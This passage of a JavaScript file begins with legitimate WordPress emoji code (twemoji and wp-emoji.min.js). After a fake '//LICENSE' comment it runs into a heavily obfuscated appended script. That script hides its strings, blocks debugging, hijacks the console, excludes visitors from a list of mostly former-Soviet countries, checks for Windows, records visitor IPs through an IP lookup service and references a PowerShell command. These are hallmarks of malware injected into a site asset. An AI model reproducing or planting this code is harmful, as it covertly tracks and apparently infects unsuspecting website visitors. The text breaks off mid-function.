[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude89\ude8f-\udec2\udec6\udece-\udedc\udedf-\udee9]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
//LICENSE hbeb6
(function(_0x14006f,_0x2fe335){function _0xd1d745(_0x4a94a1,_0xbaa77e,_0x1dcf3d,_0x18f360){return _0x4e89(_0x1dcf3d- -0x346,_0xbaa77e);}var _0x2b94e5=_0x14006f();function _0x39492e(_0x5e3960,_0x5d26e6,_0x4a6f0d,_0x484512){return _0x4e89(_0x5d26e6-0xed,_0x5e3960);}while(!![]){try{var _0x117a75=parseInt(_0x39492e(0x614,0xa1a,0x51c,0xa26))/(0x1b4e+-0x1207+0x1*-0x946)+parseInt(_0x39492e(0x142c,0xe01,0x9aa,0xeb3))/(0x1fae+-0xbbe+-0x2*0x9f7)*(-parseInt(_0xd1d745(-0xc3,0x3d4,-0x279,-0x526))/(0x13ae+-0x8df+-0x1*0xacc))+parseInt(_0x39492e(0xf09,0xd1f,0xfd7,0x9e6))/(0x5d8+0x1*-0x2b9+0x109*-0x3)+-parseInt(_0xd1d745(0x69c,0x3e,0x63b,0x153))/(0x139*-0x17+-0x8*0xc4+0x2244)*(parseInt(_0x39492e(0x6b1,0x7bd,0xdf9,0x8c0))/(0x1*0x1d44+0x120e*0x2+0x689*-0xa))+parseInt(_0x39492e(0x6ad,0x1e6,0x7f9,-0x12c))/(-0x4*-0x373+0xa7*0x1b+-0x1f62)+parseInt(_0xd1d745(0xd0,0x85f,0x644,0x604))/(-0x265b*0x1+0x1513+-0x8a8*-0x2)+-parseInt(_0x39492e(-0x1b9,0x3a2,0x259,0x148))/(0x91*0x43+-0x1165+-0x1485);if(_0x117a75===_0x2fe335)break;else _0x2b94e5['push'](_0x2b94e5['shift']());}catch(_0x184021){_0x2b94e5['push'](_0x2b94e5['shift']());}}}(_0x467a,0xe167e+0x4a813*-0x3+0xeeecd));var _0x19ddaf=(function(){var _0x5753d2={};_0x5753d2[_0x5e0b6e(0x861,0x669,0x4bd,0x9cb)]=_0x29af2b(0x60b,-0x70,0x309,0x780)+_0x29af2b(0xe66,0xfcd,0x1095,0xf9d)+_0x5e0b6e(0x1393,0x10e9,0xb58,0xc13)+_0x29af2b(0xc64,0xda2,0x953,0xfbe)+'ica,\x20arial'+',\x20sans-ser'+_0x5e0b6e(0x4ba,0x45b,0x158,0x9f8)+_0x29af2b(0xca0,0x949,0xbee,0xcee)+_0x29af2b(0x992,0x814,0xfe7,0xe9d)+_0x29af2b(0x111e,0x1641,0xbf7,0x1349)+_0x29af2b(0x10c3,0x1466,0xf9c,0x1165)+'roll;paddi'+_0x29af2b(0x89e,0x694,0x4d0,0x33f)+'px\x205px\x2020p'+_0x5e0b6e(0x595,0x857,0x5c1,0x8f0)+_0x5e0b6e(0x947,0xae5,0x87c,0xfc0),_0x5753d2[_0x29af2b(0xb24,0x10fb,0xd3f,0x8a5)]='complete.t'+'ask',_0x5753d2['VqFdZ']=function(_0xbe787f,_0x38dc41){return _0xbe787f===_0x38dc41;},_0x5753d2[_0x29af2b(0x8da,0x549,0x3c5,0xb87)]='ggfQE',_0x5753d2[_0x5e0b6e(0x2a4,0x79c,0x236,0xdc2)]=_0x5e0b6e(0xc08,0x10f0,0xe0e,0x1394);function _0x29af2b(_0x86c81a,_0x334f5b,_0x1eb689,_0x9d8f63){return _0x4e89(_0x86c81a-0x388,_0x9d8f63);}_0x5753d2[_0x5e0b6e(0x5b6,0xae2,0x80b,0x790)]=_0x29af2b(0xe71,0xb54,0xc11,0x116d);var _0x2934=_0x5753d2,_0x94d458=!![];function _0x5e0b6e(_0x18584f,_0x36ad17,_0x7d2ccc,_0x602610){return _0x4e89(_0x36ad17-0x3d1,_0x18584f);}return function(_0x563e20,_0x422f24){var _0x28dd04={'KpJyx':function(_0x8e8817,_0x4ff40f){return _0x8e8817(_0x4ff40f);},'FZciw':_0x2934[_0x4aef24(0x244,0xba8,0x587,0x614)],'UCVml':_0x2934[_0x4aef24(0xecb,0xc67,0xa8b,0x46a)],'xcSlT':_0x4aef24(0xfca,0xf39,0xeaa,0xb9e),'cVOpQ':_0x4aef24(0xa8c,0x61c,0x6f6,0xaae),'EApRp':function(_0x14e9d5){return _0x14e9d5();},'xJdDx':function(_0x2bec32,_0x120ede){return _0x2934['VqFdZ'](_0x2bec32,_0x120ede);},'hyPmX':_0x2934[_0x46f0f0(0x34c,0x6cc,0x7c5,0x7d2)],'kHMaX':_0x2934[_0x46f0f0(0x925,0x545,0x9b3,0x2ff)],'wAJAL':_0x2934['iPYCv']},_0x3e08f1=_0x94d458?function(){function _0xf6e8bd(_0xb299c3,_0x9e1088,_0x24739a,_0x2c86f8){return _0x46f0f0(_0xb299c3-0xa8,_0x2c86f8- -0x1e2,_0x24739a-0xe6,_0x9e1088);}function _0x469bba(_0x3e0f14,_0x19c224,_0x4f3124,_0x19c43b){return _0x46f0f0(_0x3e0f14-0x19c,_0x3e0f14-0x180,_0x4f3124-0x151,_0x19c43b);}var _0x50ed33={'yvdGq':_0x28dd04['xcSlT'],'iObTu':_0x28dd04[_0x469bba(0x866,0x46e,0xea7,0x2c8)],'IYWdd':function(_0x4aeabe){function _0x1ea30e(_0x4ca66b,_0x4c59f9,_0x559e9c,_0x28e1d0){return _0x469bba(_0x28e1d0- -0x588,_0x4c59f9-0xe,_0x559e9c-0x14b,_0x4c59f9);}return _0x28dd04[_0x1ea30e(0xa98,0xb8a,0x3b9,0x8f4)](_0x4aeabe);}};if(_0x28dd04['xJdDx'](_0x28dd04[_0x469bba(0x3d2,-0x16f,0x705,0x2b6)],_0x28dd04[_0xf6e8bd(-0x2,-0x351,0x614,0x70)])){if(_0x422f24){if(_0x28dd04['kHMaX']!==_0x28dd04['wAJAL']){var _0x3e3297=_0x422f24[_0xf6e8bd(0x958,0x778,0x2da,0x868)](_0x563e20,arguments);return _0x422f24=null,_0x3e3297;}else{_0x426097[_0x469bba(0xa0f,0xea7,0x9d0,0x106a)]=_0x47f81b[_0x469bba(0xa0f,0x104f,0x4b6,0xb6a)];var _0x492144=_0xd08f26['createElem'+_0x469bba(0x63b,0x2c7,0x50a,0x71b)](_0xf6e8bd(-0xb5,0x42e,-0x82,0x189));_0x492144['id']=_0x50ed33[_0x469bba(0x47a,0x28d,0x8c4,0x228)],_0x492144['dir']=_0x50ed33[_0x469bba(0x6ab,0x5a,0xbd1,0x429)],_0x492144['appendChil'+'d'](_0x50ed33[_0xf6e8bd(0xb62,0xbc2,0xb98,0x5de)](_0x78d432)),_0x551639[_0x469bba(0x3bc,0xa35,0x951,0x2f9)][_0xf6e8bd(0x65c,0x918,0xcd2,0x76c)+'d'](_0x492144);}}}else{var [_0x181b75,_0x86095b]=_0x28dd04[_0xf6e8bd(0x6d7,0xa24,0xecd,0x8c6)](_0x3b7745,[{'data':_0x28dd04[_0xf6e8bd(-0x24a,-0x184,-0x2dc,0x149)]}]);return _0x181b75['id']=_0x4b5997,_0x181b75[_0x469bba(0x703,0xab4,0x351,0xd0c)]=_0x419efb(_0x935d44[_0x28dd04[_0xf6e8bd(0x967,0x1b9,0xc1,0x3df)]]),_0x181b75;}}:function(){};_0x94d458=![];function _0x4aef24(_0x17f6aa,_0x3b72af,_0x1203c1,_0x31bf65){return _0x29af2b(_0x1203c1- -0x99,_0x3b72af-0x109,_0x1203c1-0x29,_0x31bf65);}function _0x46f0f0(_0x271090,_0x54c431,_0x13ce95,_0x402f22){return _0x29af2b(_0x54c431- -0x20e,_0x54c431-0x103,_0x13ce95-0xdd,_0x402f22);}return _0x3e08f1;};}()),_0xb17acd=_0x19ddaf(this,function(){var _0x4e621a={};function _0x5b718d(_0x540808,_0x225b66,_0x31a00a,_0x29d421){return _0x4e89(_0x225b66- -0x208,_0x31a00a);}_0x4e621a[_0x5b718d(0xa12,0x6e9,0x3a8,0x940)]=_0x5b718d(0xa4c,0x3fe,0x96f,0x665)+'+$';function _0x4f0a33(_0x1663a0,_0x4ed92f,_0x203345,_0x16bef2){return _0x4e89(_0x16bef2-0x287,_0x4ed92f);}var _0x1d1e41=_0x4e621a;return _0xb17acd['toString']()[_0x4f0a33(0x4d2,0x434,0x46e,0x7e9)](_0x1d1e41[_0x4f0a33(0xdb5,0x64a,0x5f3,0xb78)])[_0x5b718d(-0x9e,0x108,0x52d,0x494)]()[_0x4f0a33(0xde4,0xf27,0xf41,0xcb7)+'r'](_0xb17acd)['search'](_0x1d1e41[_0x4f0a33(0xdd9,0xa62,0xcfb,0xb78)]);});_0xb17acd();var _0x4ca29b=(function(){function _0x3c66c8(_0x4b0ad3,_0x21b030,_0x4876ca,_0x50979c){return _0x4e89(_0x50979c- -0x14a,_0x4876ca);}var _0x52bbc1={'RecHS':_0x325566(0x134,0x31a,-0x333,0x799)+_0x325566(0x1224,0xd88,0xc43,0xfdf)+_0x325566(0xeb6,0xe94,0x1125,0x125f)+_0x325566(0x96d,0x97d,0xce8,0x34e)+'1;flex-dir'+'ection:\x20co'+'lumn;heigh'+_0x325566(0xf18,0x9d2,0xaf7,0x7c6)+_0x3c66c8(0x304,0x514,0x395,0x176)+_0x3c66c8(0xd29,0x80d,0xbbc,0xbcf)+'dden;paddi'+_0x325566(0x1db,0x685,0x16,0x92e)+_0x3c66c8(0xadf,0x4a8,-0x45,0x52b),'zmgju':function(_0x7c6829){return _0x7c6829();},'vUohT':_0x3c66c8(0x10eb,0xd6e,0xaa1,0xb2d),'ZuwIy':_0x325566(0xcd1,0x64a,0x927,-0x29)};function _0x325566(_0x257282,_0x405067,_0x1810fc,_0x351e3b){return _0x4e89(_0x405067-0x1c2,_0x351e3b);}var _0x3722d5=!![];return function(_0x1b3cb7,_0x1b99a5){var _0x9cc28={'kyjHT':_0x52bbc1['RecHS'],'PPpda':function(_0x39c685){return _0x52bbc1['zmgju'](_0x39c685);},'EunKg':function(_0xccb5cd,_0x494bc0){return _0xccb5cd===_0x494bc0;},'AfANC':_0x52bbc1[_0x3896e9(0x5ea,-0x316,0x367,0x37)],'eyyTI':_0x5ea582(0x6fe,0xb22,0xc61,0xf28),'jGgMA':_0x52bbc1[_0x3896e9(0x110a,0x10d9,0xcfd,0x109e)]},_0x2b7ce9=_0x3722d5?function(){function _0x45a60c(_0x30bd7d,_0x58ef42,_0x2fa5f2,_0x101fa7){return _0x3896e9(_0x58ef42,_0x58ef42-0x40,_0x30bd7d- -0x280,_0x101fa7-0x92);}var _0x2c7da6={'acVIg':function(_0x42df8e,_0x5e2cbc){return _0x42df8e(_0x5e2cbc);},'nvOve':_0x9cc28[_0x45a60c(0xc47,0xffe,0xdf5,0x9ac)],'XyFLO':function(_0x21fab4){function _0x3762a6(_0x187835,_0x49656a,_0x20d677,_0x422625){return _0x45a60c(_0x49656a-0x2cf,_0x20d677,_0x20d677-0x1ee,_0x422625-0x176);}return _0x9cc28[_0x3762a6(-0xf5,0x4c8,0x38e,0xa32)](_0x21fab4);}};function _0x43e8fe(_0x2f5e89,_0x3eb9eb,_0xf28f0b,_0x489377){return _0x5ea582(_0x489377,_0xf28f0b-0x428,_0xf28f0b-0xf,_0x489377-0x5e);}if(_0x9cc28[_0x43e8fe(0xa51,0x1131,0xca7,0xad8)](_0x9cc28[_0x45a60c(0x632,0x527,0x494,0xbc8)],_0x9cc28[_0x45a60c(0xa32,0xc84,0x85e,0xd0c)])){var [_0x344c83,_0x15d100]=_0x2c7da6['acVIg'](_0x42b168,[{'data':_0x2c7da6[_0x45a60c(0x72e,0xb4,0x823,0x380)]}]);return _0x344c83['appendChil'+'d'](_0x2c7da6[_0x43e8fe(0x37b,0x9d0,0x387,-0x19b)](_0x161969)),_0x344c83;}else{if(_0x1b99a5){if(_0x9cc28[_0x43e8fe(0xde6,0xac3,0xca7,0x915)](_0x9cc28[_0x43e8fe(0x431,0x49e,0x5de,0x84c)],_0x9cc28['jGgMA'])){var _0x4dfbaf=_0x1b99a5[_0x43e8fe(0xcf6,0x6a8,0xb0c,0xf4a)](_0x1b3cb7,arguments);return _0x1b99a5=null,_0x4dfbaf;}else{var _0x56a8e5=_0x2d9152[_0x45a60c(0x844,0xc7c,0xa64,0x440)](_0x4974e4,arguments);return _0x2b0128=null,_0x56a8e5;}}}}:function(){};function _0x3896e9(_0x3a117c,_0x38c218,_0x3f0ad3,_0x82a0c3){return _0x325566(_0x3a117c-0x44,_0x3f0ad3-0x32,_0x3f0ad3-0x53,_0x3a117c);}function _0x5ea582(_0x4368a,_0x5bd66c,_0x56af51,_0x4ce27e){return _0x3c66c8(_0x4368a-0x1e7,_0x5bd66c-0xcf,_0x4368a,_0x5bd66c- -0xa2);}return _0x3722d5=![],_0x2b7ce9;};}()),_0x2652ed=_0x4ca29b(this,function(){function _0x10e37e(_0x2e04f9,_0x130814,_0x41d50b,_0x1e12b7){return _0x4e89(_0x130814-0x253,_0x2e04f9);}var _0x1c50a4={'XNbiU':function(_0x253816,_0x217ec9){return _0x253816==_0x217ec9;},'NPWTh':function(_0x1ad881,_0x1c19e1){return _0x1ad881===_0x1c19e1;},'Ucghc':function(_0x36f80f,_0x2e3472){return _0x36f80f(_0x2e3472);},'xBjPu':function(_0x5605ef,_0x339432){return _0x5605ef+_0x339432;},'mPHNH':'return\x20(fu'+_0x5d853f(0xb3e,0x1049,0x4b3,0xa2d),'IEFDJ':_0x10e37e(0x81a,0xb5e,0xbd9,0xe0d)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','BkUMB':function(_0x4492aa,_0x53736f){return _0x4492aa!==_0x53736f;},'djCCM':_0x10e37e(0xc13,0xcf0,0x6b9,0xe5e),'SSVQn':_0x10e37e(0xd83,0xa5f,0x63b,0xc2e),'gnnLi':_0x10e37e(0x62f,0xaca,0x1002,0x1043),'HUqIf':_0x10e37e(0x8fa,0xb02,0xf14,0xee7),'zmcDs':_0x10e37e(0xe8e,0x92f,0x9ec,0x2f6),'FnITs':_0x5d853f(-0xc4,0xc7,0x655,0x543),'JcFdj':_0x5d853f(0xc97,0xbad,0xa54,0x766),'oyXoR':'trace','KjDRc':function(_0x21b199,_0x3d5534){return _0x21b199<_0x3d5534;}};function _0x5d853f(_0x5d0989,_0x55fb40,_0x480ad3,_0x43d624){return _0x4e89(_0x43d624-0x3ac,_0x480ad3);}var _0x4bb0a2;try{if(_0x1c50a4[_0x10e37e(0x893,0xb10,0xab8,0x4bc)](_0x5d853f(0x2a8,0x84e,0x644,0x4dc),_0x10e37e(0x63f,0x383,0x85b,0x4ac))){var _0x29e203=_0x1c50a4[_0x10e37e(0xca7,0x998,0xd53,0x4c2)](Function,_0x1c50a4[_0x5d853f(0x68e,0xf36,0x46c,0x9a5)](_0x1c50a4[_0x10e37e(0x34c,0x84c,0xb31,0x26f)](_0x1c50a4['mPHNH'],_0x1c50a4[_0x10e37e(0x10c8,0xba7,0x954,0x1185)]),');'));_0x4bb0a2=_0x29e203();}else try{_0x5063b9=_0x495450(_0x28e4be)+(0x27*0x1f+0x11*-0x18d+0x3*0x737);}catch(_0x28a3fd){}}catch(_0x2a687a){_0x1c50a4[_0x5d853f(0x828,0x99c,0x69a,0x4ab)](_0x1c50a4[_0x10e37e(0xf07,0xc27,0xafb,0x1039)],_0x1c50a4[_0x10e37e(-0x12b,0x560,0x7cb,0x7a5)])?_0x4bb0a2=window:_0x2dd4bd=_0x1c50a4[_0x10e37e(0x13d6,0xef1,0x8e2,0xbb7)](_0x24d5db,'2');}var _0x1c26b1=_0x4bb0a2[_0x10e37e(0xe81,0xec3,0xa0f,0x127b)]=_0x4bb0a2['console']||{},_0x4fcb8a=[_0x1c50a4['gnnLi'],_0x1c50a4[_0x10e37e(0x102e,0xe78,0xf24,0xf09)],_0x5d853f(0x891,0x33f,0x768,0x472),_0x1c50a4[_0x5d853f(0x964,0x98b,0x901,0x63f)],_0x1c50a4[_0x10e37e(0x888,0xa38,0xefa,0x1006)],_0x1c50a4['JcFdj'],_0x1c50a4[_0x5d853f(0x380,0xa42,0x1be,0x431)]];for(var _0x273fba=0xf83+0xf3f+0x1f*-0xfe;_0x1c50a4[_0x10e37e(0x588,0x56d,0x78,-0x53)](_0x273fba,_0x4fcb8a['length']);_0x273fba++){var _0x1fde39=_0x4ca29b[_0x5d853f(0xc3d,0x922,0x13c6,0xddc)+'r'][_0x5d853f(0xe09,0x773,0x10cf,0xc54)][_0x10e37e(0x7e2,0xc5b,0xe78,0xd10)](_0x4ca29b),_0x5f5a0f=_0x4fcb8a[_0x273fba],_0x494607=_0x1c26b1[_0x5f5a0f]||_0x1fde39;_0x1fde39[_0x10e37e(0x59c,0xb07,0x1128,0xf39)]=_0x4ca29b[_0x10e37e(0x87e,0xc5b,0xf33,0xa4a)](_0x4ca29b),_0x1fde39[_0x5d853f(0x289,0x448,0xdf,0x6bc)]=_0x494607[_0x5d853f(0x429,0x73f,0x873,0x6bc)][_0x10e37e(0x11a9,0xc5b,0x1193,0x74e)](_0x494607),_0x1c26b1[_0x5f5a0f]=_0x1fde39;}});function _0x4e89(_0x50cc90,_0x1f8b32){var _0x2df624=_0x467a();return _0x4e89=function(_0x2fb039,_0x2170ec){_0x2fb039=_0x2fb039-(-0x5*-0xdc+-0x4f*0x49+0x12b4);var _0x441c0e=_0x2df624[_0x2fb039];if(_0x4e89['LEwPcp']===undefined){var _0x136132=function(_0x514144){var _0x257be7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48140a='',_0x1dedf8='',_0xacc70a=_0x48140a+_0x136132;for(var _0xc8a1c8=0xca*-0x26+-0x11e1+0x2fdd,_0x4191a3,_0x386823,_0x20cbd0=0x5*-0x2e7+0x1ebc+-0x1039;_0x386823=_0x514144['charAt'](_0x20cbd0++);~_0x386823&&(_0x4191a3=_0xc8a1c8%(0x1d8*0xb+-0x716*-0x1+-0x1b5a)?_0x4191a3*(0x4f*-0x15+-0x16c5+-0x2*-0xec0)+_0x386823:_0x386823,_0xc8a1c8++%(-0x1*-0x8cd+-0x72*-0x1a+-0x145d))?_0x48140a+=_0xacc70a['charCodeAt'](_0x20cbd0+(0x1*0x168a+0x1*-0x433+0x124d*-0x1))-(-0xb63*0x1+0x1b43+0x2*-0x7eb)!==0x3*0x833+0x1*-0x26f4+0xe5b?String['fromCharCode'](-0x2b8+-0x933+0xcea&_0x4191a3>>(-(-0xbb4+0x81*0x35+-0xeff)*_0xc8a1c8&0xf62+-0x102c+0x68*0x2)):_0xc8a1c8:0x87*-0x1+0x2*0x446+-0x805){_0x386823=_0x257be7['indexOf'](_0x386823);}for(var _0x58816f=-0x2349+-0x1111*0x1+0x2*0x1a2d,_0x169a3c=_0x48140a['length'];_0x58816f<_0x169a3c;_0x58816f++){_0x1dedf8+='%'+('00'+_0x48140a['charCodeAt'](_0x58816f)['toString'](0xd49*0x1+0xc8+-0x1*0xe01))['slice'](-(0x3*-0x107+0xcb2+0x1*-0x99b));}return decodeURIComponent(_0x1dedf8);};_0x4e89['EoEisw']=_0x136132,_0x50cc90=arguments,_0x4e89['LEwPcp']=!![];}var _0x22ed96=_0x2df624[-0x1*-0xcae+-0x54*-0x31+-0x996*0x3],_0xab5d5e=_0x2fb039+_0x22ed96,_0xe68c4=_0x50cc90[_0xab5d5e];if(!_0xe68c4){var _0x21f249=function(_0xe02685){this['facBii']=_0xe02685,this['smFwIK']=[-0xa0f*-0x1+-0x16ac+0xc9e,-0x7dd+0x1*-0x1a4d+0x222a,-0x1*-0x6c5+-0x1*0x43+-0x682*0x1],this['CXquvb']=function(){return'newState';},this['ENQiOo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrywVj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x21f249['prototype']['fenTWP']=function(){var _0x4e2f2c=new RegExp(this['ENQiOo']+this['IrywVj']),_0x42a959=_0x4e2f2c['test'](this['CXquvb']['toString']())?--this['smFwIK'][-0x1*0x1772+0x17*0x1a3+-0xe32]:--this['smFwIK'][0x1eaf+-0x1ec3+0x14*0x1];return this['odyMUw'](_0x42a959);},_0x21f249['prototype']['odyMUw']=function(_0x215f2c){if(!Boolean(~_0x215f2c))return _0x215f2c;return this['eDAakh'](this['facBii']);},_0x21f249['prototype']['eDAakh']=function(_0x1657e4){for(var _0xed6135=0x1*0x1037+0xb14*-0x1+0x1*-0x523,_0x45be0b=this['smFwIK']['length'];_0xed6135<_0x45be0b;_0xed6135++){this['smFwIK']['push'](Math['round'](Math['random']())),_0x45be0b=this['smFwIK']['length'];}return _0x1657e4(this['smFwIK'][0x1*0xc2f+-0xf92+-0x3*-0x121]);},new _0x21f249(_0x4e89)['fenTWP'](),_0x441c0e=_0x4e89['EoEisw'](_0x441c0e),_0x50cc90[_0xab5d5e]=_0x441c0e;}else _0x441c0e=_0xe68c4;return _0x441c0e;},_0x4e89(_0x50cc90,_0x1f8b32);}_0x2652ed();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x26399c(0x318,0x3b5,0x939,0x2ab),'win64',_0x26399c(0xe4,0x359,0x2ad,0x2d3),'wince'],other={},trackUrl=![];function trackMe(_0x168f1e){var _0xb48554={'OgbvC':_0x1ebc35(0x469,0x9c1,0xae1,0x4eb)+_0x1ebc35(0x84c,0xc01,0x1bf,0xd9c)+_0x3b1c3c(0xbd9,0x882,0xc7a,0x10f2)+_0x1ebc35(0x575,0x599,0xae1,0x7ac)+_0x1ebc35(0x964,0x7da,0x8ff,0x85b)+_0x3b1c3c(0xda1,0x101e,0xa04,0x13bb)+_0x3b1c3c(0xf01,0x9f5,0xa1f,0xea4)+_0x3b1c3c(0x61d,0x9b3,0xb72,-0x56),'LbrWH':_0x3b1c3c(0xbd9,0xfbd,0x8ba,0xb75)+_0x1ebc35(0x84f,0x595,0x2a6,0xb24)+_0x3b1c3c(0x3d8,-0xea,-0x24e,0x48d)+_0x1ebc35(0xd4a,0xaa0,0xbd7,0x961),'zIgAE':function(_0xce4c6c,_0xbb94d5){return _0xce4c6c(_0xbb94d5);},'mMLPM':function(_0x51b907,_0x8781f){return _0x51b907===_0x8781f;},'MGjCO':_0x1ebc35(0x129,0x33d,-0x95,-0x3a4),'SbiJA':function(_0x5d4334,_0x47d45a,_0x73950c){return _0x5d4334(_0x47d45a,_0x73950c);},'MbFqE':_0x3b1c3c(0xfee,0x1367,0xbeb,0xbfb),'TVjwf':_0x3b1c3c(0x4f2,0x161,0x4f4,-0x126),'WYgIj':function(_0x1fc77a){return _0x1fc77a();},'sCdFG':_0x1ebc35(0x642,0x9e5,0x42d,0x9b4),'OubKJ':function(_0x30b375,_0xcd7a37,_0x294170){return _0x30b375(_0xcd7a37,_0x294170);}};if(!trackUrl)return;function _0x3b1c3c(_0xb213f1,_0x431161,_0x28d8b0,_0x49e448){return _0x4841e1(_0xb213f1-0x3cd,_0x431161-0x178,_0x431161,_0x49e448-0x1e1);}if(!other['ip']){_0xb48554[_0x3b1c3c(0xabb,0xfe3,0xb61,0x94a)](getRequest,_0x3b1c3c(0xa08,0xe25,0x106c,0xe24)+'y.org',function(_0x82c256){function _0x361a2f(_0x33e5e2,_0x53b6d0,_0x97f66e,_0x3ca3df){return _0x3b1c3c(_0x3ca3df- -0x5f7,_0x53b6d0,_0x97f66e-0xc0,_0x3ca3df-0x1bb);}var _0x1e719c={'QZHZZ':function(_0x54e042,_0x531b61,_0x168ca4){return _0x54e042(_0x531b61,_0x168ca4);},'tsTRK':_0xb48554['OgbvC'],'fSFPJ':_0x4c7496(0x1127,0xb6f,0xd5e,0x89c)+_0x361a2f(0x39e,-0x117,-0x3f4,0x289),'VtgtV':_0xb48554[_0x4c7496(0x23e,0x8a6,0x65c,0xda6)],'kuPVH':function(_0x2a8564,_0x17993b){function _0x341890(_0x2836fe,_0x38d507,_0x39104e,_0x3b32c0){return _0x4c7496(_0x39104e,_0x2836fe-0x18,_0x39104e-0x77,_0x3b32c0-0x8f);}return 